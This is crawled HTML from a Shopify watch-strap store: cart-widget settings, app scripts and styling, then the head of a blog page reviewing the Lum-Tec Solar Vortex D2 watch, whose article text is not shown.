    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJzaG9wUGF5IiwiYXBwbGVQYXkiLCJhbWF6b25QYXkiLCJwYXlwYWwiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '7959b65ea26ff3de80090256137a458c' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'straphabit.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://backinstock.useamp.com/widget/95940_1767161132.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  

  
</script>

<script id="preorders-helper-embedded">
  
</script>


<script defer type="module" src="https://cdn.shopify.com/extensions/019b9143-b34a-7558-8c27-bda299a106fc/back-in-stock-48/assets/preorder-product-page-updater.js"></script>




</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019bf8ae-4d9f-7225-b52a-9719ec3c3345/lb-upsell-228/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019bf8ae-4d9f-7225-b52a-9719ec3c3345/lb-upsell-228/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019bf8ae-4d9f-7225-b52a-9719ec3c3345/lb-upsell-228/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://straphabit.com/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review?company_id=RKsfn2&shop=straphabit.myshopify.com
body_size: 100094
content:
<!doctype html>
<html lang="en"> 
  <head> 
    <link rel="canonical" href="https://straphabit.com/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review"/>
  <title>Lum-Tec Solar Vortex D2 Watch Review</title>
    
      <meta name="description" content="We watch collectors love lume. How did Lum-Tec&#39;s solar-powered Vortex D2 with its tri-color lume stack up? Read more to find out.">
    
    


    <link rel="apple-touch-icon" sizes="180x180" href="//straphabit.com/cdn/shop/files/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd_180x180_crop_center.png?v=1727446701">
    <link rel="icon" type="image/png" sizes="32x32" href="//straphabit.com/cdn/shop/files/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd_32x32_crop_center.png?v=1727446701">
    <link rel="icon" type="image/png" sizes="16x16" href="//straphabit.com/cdn/shop/files/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd_16x16_crop_center.png?v=1727446701">
    <link rel="manifest" href="//straphabit.com/cdn/shop/t/55/assets/site.webmanifest?v=3558635129236287131758805231">
    <meta name="msapplication-TileColor" content="">
    <meta name="theme-color" content=">


  <link rel="preconnect" href="https://use.typekit.net" crossorigin>
  <link rel="dns-prefetch" href="https://use.typekit.net">
   <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="dns-prefetch" href="https://cdn.shopify.com">
<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
  <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">

    <link href="https://static.boostertheme.co" rel="preconnect" crossorigin>
    <link rel="dns-prefetch" href="//static.boostertheme.co">
    <link href="https://theme.boostertheme.com" rel="preconnect" crossorigin>
    <link rel="dns-prefetch" href="//theme.boostertheme.com">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Kgm3w-0Q0i8C4HYNlywKPXqcYhpBQUeFpj5IRa4NwLA">
<meta name="facebook-domain-verification" content="qid704lzrcin68tjfwo3n7xbyc0k5o">
<meta name="facebook-domain-verification" content="3cdop71i16y447b3461hg16jg32cvs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26047184941/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cd8855eb1130f8680752bd92c5d9aac7">
<meta id="in-context-paypal-metadata" data-shop-id="26047184941" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/straphabit-reviews.atom" />
<link rel="alternate" hreflang="x-default" href="https://straphabit.com/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review">
<link rel="alternate" hreflang="en" href="https://straphabit.com/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review">
<link rel="alternate" hreflang="en-CA" href="https://straphabit.com/en-ca/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review">
<link rel="alternate" hreflang="en-GB" href="https://straphabit.com/en-gb/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=26047184941" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26047184941,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26047184941","merchantName":"StrapHabit","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"StrapHabit","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cd8855eb1130f8680752bd92c5d9aac7","betas":["rich-media-storefront-analytics"],"domain":"straphabit.com","predictiveSearch":true,"shopId":26047184941,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "straphabit.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"strap-habit-new\/prod ppm_25\/9\/25","id":144759357593,"schema_name":"Booster-7.1.0","schema_version":"7.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "straphabit.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["","?company_id=RKsfn2\u0026shop=straphabit.myshopify.com","\/\/backinstock.useamp.com\/widget\/95940_1767161132.js?category=bis\u0026v=6\u0026shop=straphabit.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26047184941,"offset":-18000,"reqid":"e15bb24c-bfbb-47b1-9d53-d14301abb36f-1769594329","pageurl":"straphabit.com\/blogs\/straphabit-reviews\/lum-tec-vortex-d2-watch-review","s":"articles-558865875097","u":"0a4318622928","p":"article","rtyp":"article","rid":558865875097};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//straphabit.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//straphabit.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://straphabit.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://straphabit.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><link rel="preload" href="https://use.typekit.net/tdc1bru.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://use.typekit.net/tdc1bru.css"></noscript>

    <style>
              @font-face {
  font-family: Saira;
  font-weight: 700;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/saira/saira_n7.3f7362bcb0699c03fde052e2621337039e9f1b79.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/saira/saira_n7.5b21ceea0d81b522e5146f598a5b761af26c639c.woff") format("woff");
font-display: swap;}
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
font-display: swap;}
     @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
font-display: swap;}
     @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
font-display: swap;}
 :root{--baseFont: Montserrat, sans-serif;--titleFont: "allumi-std", sans-serif;--smallFontSize: 10px;--baseFontSize: 12px;--mediumFontSize: 20px;--mediumSubtitleFontSize: 16.0px;--bigFontSize: 48px;--headingFontSize: 20px;--subHeadingFontSize: 18px;--bodyBackgroundColor: #ffffff;--textColor:  #191d21;--titleColor: #202626;--secondaryBodyBackgroundColor: #EFEFEF;--secondaryTextColor: #686363;--linkColor: #383838;--gLinkColor: #383838;--accentColor: #e59700;--accentColor005: rgba(229, 151, 0, 0.05);--accentColor01: rgba(229, 151, 0, 0.1);--accentColor025: rgba(229, 151, 0, 0.25);--accentColor05: rgba(229, 151, 0, 0.5);--accentColor075: rgba(229, 151, 0, 0.75);--accentTextColor: #383838;--secondaryAccentColor: #ffffff;--secondaryAccentTextColor: #000000;--disabledBackgroundColor: ;--disabledTextColor: ;--alertColor: #da2e44;--alertColor005: rgba(218, 46, 68, 0.05);--borderRadius: 21px;--borderRadiusSmall: 0px;--cardPadding: 10px;--maxwidth:1440px;;--inputFill: #EFEFEF;--inputContent: #000000}*{box-sizing:border-box;backface-visibility:hidden}html{-webkit-text-size-adjust:100%}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none;max-width:100%;height:auto}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;background:var(--inputFill);color:var(--inputContent);border:1px solid #e2e2e2;border-radius:var(--borderRadiusSmall)}button:hover,select:hover{cursor:pointer}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:0.35em 0.75em 0.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}:focus{outline:0}select:focus,input:focus{border:1px solid darken(#e2e2e2, 20%)}[class^="col"] p{width:100%}.container-fluid,.container{margin-right:auto;margin-left:auto}.row-container{margin:auto auto}.row{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.row.reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.col.reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.hide{display:none !important}.col-min,.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-offset-0,.col-offset-1,.col-offset-2,.col-offset-3,.col-offset-4,.col-offset-5,.col-offset-6,.col-offset-7,.col-offset-8,.col-offset-9,.col-offset-10,.col-offset-11,.col-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 